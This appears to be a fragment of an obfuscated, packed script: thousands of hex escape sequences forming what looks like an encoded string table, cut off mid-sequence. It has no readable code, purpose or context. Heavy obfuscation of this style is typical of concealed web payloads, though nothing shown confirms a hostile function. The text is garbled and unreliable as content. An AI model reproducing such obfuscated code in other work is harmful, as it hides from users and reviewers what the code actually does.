c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x